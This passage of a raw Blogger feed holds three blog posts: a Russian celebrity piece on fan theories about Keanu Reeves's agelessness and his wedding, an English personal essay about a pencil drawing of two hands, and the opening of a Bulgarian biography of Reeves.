baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EТайна\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; По мнению многих, Киану Ривз, возможно, не обычный человек, а бессмертное существо, посланное в наш мир, чтобы открыть нам смысл жизни. Многие видят сходство между ним и французским театральным актёром Полем Моне, родившимся в 1847 году и умершим в 1922 году. Сторонники этой теории указывают на практически нестареющее лицо актёра за последние 30 лет как на доказательство этого.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Другие даже считают, что он жил в XVI веке, сравнивая его с портретом неизвестного человека того времени. Они даже сравнивают его с Карлом Великим. Есть утверждения, что Ривз не бессмертен, а путешествует во времени. Существует целое течение, согласно которому все тайны жизни и вселенной можно познать, если внимательно посмотреть фильмы с участием Киану Ривза.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EСвадьба\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; mso-para-margin-left: 0,0000gd; mso-para-margin-right: 0,0000gd; padding: 0pt 0pt 0pt 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; 60-летний Киану Ривз официально женился на 51-летней Александре Грант этим летом после тихих и долгих отношений. Пара, подтвердившая свой роман четыре года назад, связала себя узами брака на тайной церемонии, на которой присутствовали только близкие друзья и знаменитости.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/span\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/center\u003E\u003Ccenter style=\"text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EP.S. Вам было приятно? Делитесь этой записью с друзьями!\u003C\/span\u003E\u003Cstyle\u003E\n.button_1698327567011 {\n    display: inline-block !important;\n    text-decoration: none !important;\n    background-color: #c60a0a !important;\n    color: #ffffff !important;\n    border: 3px solid #1c1f20 !important;\n    border-radius: 50px !important;\n    font-size: 25px !important;\n    padding: 4px 47px !important; \n    transition: all 0.8s ease !important;\n}\n.button_1698327567011:hover{\n    text-decoration: none !important; \n    background-color: #006089 !important;\n    color: #ffeded !important;\n    border-color: #006089 !important;\n}\n\u003C\/style\u003E\u003C\/center\u003E\u003Ccenter style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/center\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/4580170040611987406\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/kianu-rivz-tajna.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/4580170040611987406"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/4580170040611987406"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/kianu-rivz-tajna.html","title":"Киану Ривз - тайна"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQTifjStK_Xa0Adu_u240iy2m_XDYw0nwVrfCRIQ2QMrs_Qr4fgchHPMEizCBZ20uVPq6iq2DT_R2HKbEIy8bqLA0_cpHG-7ZzF0z6P8CJRM1udAYQi3-zWJwCwf-Qul7lINZ8UElZjC1FYGSxo2XF9d2Yy54oqQZE7HJ7bia0QkgfIwNtEZLRxB8iBj06\/s72-w640-h408-c\/keanu-3-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-3607866033887568744"},"published":{"$t":"2025-09-10T18:04:00.000+03:00"},"updated":{"$t":"2025-09-13T18:04:57.708+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-En"}],"title":{"type":"text","$t":"Scent in the Dark. The Drawing"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; Last night I woke up because my sleep had escaped me. It was three in the morning. Such a bad time, you don't feel like doing anything, and what can you do in the middle of the night. I got up to pour myself a glass of water and took slow sips, because I had read somewhere that it's good to do that when your night's sleep is escaping you. I had no choice but to go back to bed. So I did. I put on some soft music on my smartphone and went online. Then, right then, I saw this drawing.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Scent in the Dark. The Drawing\" border=\"0\" data-original-height=\"269\" data-original-width=\"400\" height=\"430\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3BGEDZ5Er3O9arQGLk8sX2u3lEDYVZW1fUwaIixQcADWOaK-kDeVRE-Nl08-IYBBpaFf_GBzYzLiduy1d4M5NQb7_YV0KecU0OCTPl8nzhkM8e_Bwc-XqzgXH9U8OzvoA08uGeUFRb_gce3C3tAl-poJXSs4ciXSIocrKzbkrEkcY4X6swaJ4X1OulVfH\/w640-h430\/RACE1-min.jpg\" title=\"Scent in the Dark. The Drawing\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; I looked at it intently, then I looked to find out who drew it, but I couldn't find anything anywhere. I saved it on my phone and kept looking at it. It impressed me so much, and it's just a pencil drawing. What warmth, what tenderness, what radiance! How it feels to have love, to have a thrill, to have an attraction, and only from two intertwined hands, the hands of a man and a woman. Someone's hands, but you can't help but notice them. And that desire and that dream that has come to you countless times cannot help but arise. You can't help but want to touch someone's hand like that. The hand of the loved, both of you together, overflowing with tenderness and love, becoming one inseparable whole. To feel love, to tremble from its power.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; And then I thought, how wonderful, how beautiful it would be if everyone had such a beloved, faithful and true person next to them. How many tears would not flow from the eyes of the lonely, abandoned, deceived, injured. How much pain, suffering, disappointment and humiliation would not break the heart in love to pieces. I looked at these two hands, and my life, like on a film strip, began to move before me.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; The alarm rang annoyingly and I jumped up. It was all over in an instant, and I was just having the best time of my life. But it was for the better, because maybe those memories would come back that still hurt me to this day.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; I looked at the drawing with affection. Two gently touching hands, which I looked at for a long time with a lot of love.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003EPlease rate my work and vote for my blog on:\u0026nbsp;\u003Cdiv\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/3607866033887568744\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/scent-in-the-dark-the-drawing.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3607866033887568744"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3607866033887568744"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/scent-in-the-dark-the-drawing.html","title":"Scent in the Dark. The Drawing"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3BGEDZ5Er3O9arQGLk8sX2u3lEDYVZW1fUwaIixQcADWOaK-kDeVRE-Nl08-IYBBpaFf_GBzYzLiduy1d4M5NQb7_YV0KecU0OCTPl8nzhkM8e_Bwc-XqzgXH9U8OzvoA08uGeUFRb_gce3C3tAl-poJXSs4ciXSIocrKzbkrEkcY4X6swaJ4X1OulVfH\/s72-w640-h430-c\/RACE1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-9161043353027966170"},"published":{"$t":"2025-09-09T16:46:00.064+03:00"},"updated":{"$t":"2025-10-01T16:58:02.236+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Личности"}],"title":{"type":"text","$t":"Киану Рийвс - мистерията"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Киану Рийвс - мистерията\" border=\"0\" data-original-height=\"307\" data-original-width=\"460\" height=\"428\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikL5KtNMFrdfuEUUE41118uRqFaKZAyHf5JoBQF3V70-Yzg0WcufR8fxt4zVXCVGizuaOeQp_GtyYLbHld5nuDD0ifwaVHMJ5K3qTslofJF3AT5Mo1hJokWFVepq7QfE6uUHHkS7YLRwQyg50z06hBTupq35cg83N3rtbB-fwdIx9IKo2V2lmHGCshjuiu\/w640-h428\/keanu-2-min.jpg\" title=\"Киану Рийвс - мистерията\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Киану Рийвс е сред най-привлекателните, атрактивни, талантливи и обичани актьори. Той е колкото велик, толкова и скромен, колкото богат, толкова и земен, колкото надарен, толкова и ощетен от съдбата. Казват, че не е от този свят, а за безсмъртието си плаща с животите на най-любимите си хора. Само за да влезе в поредната си зашеметяваща роля и да остави феновете запленени, а критиците безмълвни. Проследихме историята му с интерес. Направете го и вие.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; text-align: left; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤ Корените\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Бащата на Киану, Самюъл Ноулин Рийвс младши, е с хавайски, китайски, португалски и ирландски корени. Майка му, Патриша Тейлър идва от Есекс, Англия.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp;Раждането\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Сам и Патриша се запознават в началото на 60-те години в едно бейрутско казино, където тя работи като танцьорка. По това време Сам е чиновник. През 1964 се женят, а детето им се ражда седем месеца след сватбата – на 2 септември 1964 година в Бейрут, Ливан.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EИмето\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Кръстен на пра-пра-чичо си, името на Киану произлиза от хавайското “кеауахеулу”, което означава “прохладен планински бриз”. Когато прохожда в киното, агентът му му казва да промени името си, защото не звучи достатъчно добре за Холивуд. Един от предлаганите варианти бил Чък Спадина, но актьорът успява да пробие с истинското си име.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EОтглеждането\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Бащата на звездата напуска семейството си когато Киану е на 3 години, а после е арестуван за продажба на наркотици. Въпреки това и въпреки майка си, той расте като щастливо дете. За да изхранва семейството, Патриша танцува еротични танци в стриптийз-бар и води доста разкрепостен живот за майка.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Самата тя казва: “Аз не съм майка. Аз просто гледах отстрани как децата растат.” Патриша се жени още три пъти и с децата се местят постоянно. В резултат, Киану има една биологична сестра на име Ким. Освен това, от страна на майка си, той има и полусестра на име Карина Милър, а по линия на баща си друга полусестра, на име Емма Роуз Рийвс.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EДислексията\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EРийвс\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp;с\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003Eтрада от дислексия, която заради стреса на постоянното местене се влошава. Това му състояние, в съчетание с буйния му нрав, водят до непрестанен тормоз от съученици и връстници. В крайна сметка напуска гимназия без да завърши.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EХокеят\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Доста хора твърдят, че той има завидни заложби в хокея и му предричат голям успех. Рийвс даже има профил в портала “Elite Prospects” – най голямата база данни за хокей в света. Забелязан е от треньор на един детски отбор, който го кани за вратар. Там се сдобива със званието МВР \/най-ползотворен играч\/, а с това и прякора “Стената” за заслугите си. Травма на крака по време на тренировки обаче унищожава мечтата му за участие в Олимпийските игри.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EТрагедиите\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; През 1993 година най-добрият му приятел, Ривър Финикс, умира след свръхдоза само на 23. Рийвс е съсипан и не спира да говори за Финикс и за тяхното приятелство, твърдейки, че никога няма да го забрави. По това време сестра му Ким е диагностицирана с левкимия, а Киану е човекът, който се посвещава изцяло на грижите за нея. След тежка битка тя успява да се пребори с болестта.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 